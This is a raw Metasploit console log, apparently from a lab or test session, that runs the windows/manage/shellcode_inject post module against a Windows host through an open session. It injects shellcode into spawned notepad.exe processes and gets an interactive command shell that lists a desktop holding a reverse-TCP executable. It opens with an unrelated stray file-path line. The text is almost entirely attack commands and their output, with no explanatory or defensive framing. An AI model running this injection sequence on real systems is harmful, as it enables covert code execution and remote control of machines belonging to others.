 [-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf5 post(windows/manage/shellcode_inject) > set session 2
session => 2
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against DESKTOP-D1E425Q
[!] It's not possible to retrieve output when injecting existing processes.
[*] Starting  C:\Windows\System32\notepad.exe
[*] Spawned Notepad process 5776
[+] Successfully injected payload into process: 5776
[*] Post module execution completed
msf5 post(windows/manage/shellcode_inject) > set shellcode shellcode_cmd.bin
shellcode => shellcode_cmd.bin
msf5 post(windows/manage/shellcode_inject) > set channelized true
channelized => true
msf5 post(windows/manage/shellcode_inject) > set interactive true
interactive => true
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against DESKTOP-D1E425Q
[!] It's not possible to retrieve output when injecting existing processes.
[*] Starting  C:\Windows\System32\notepad.exe
[*] Spawned Notepad process 3044
[+] Successfully injected payload into process: 3044
[*] Interacting
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\msfuser\Desktop>dir
dir
The system cannot find message text for message number 0x235e in the message file for Application.
The system cannot find message text for message number 0x235b in the message file for Application.
The system cannot find message text for message number 0x2339 in the message file for Application.
12/17/2019  07:12 AM    The system cannot find message text for message number 0x2373 in the message file for Application.
.
12/17/2019  07:12 AM    The system cannot find message text for message number 0x2373 in the message file for Application.
..
09/06/2019  01:06 AM             1,417 Microsoft Edge.lnk
12/17/2019  07:12 AM             7,168 revtcpx64.exe
The system cannot find message text for message number 0x2378 in the message file for Application.
The system cannot find message text for message number 0x2379 in the message file for Application.
C:\Users\msfuser\Desktop>exit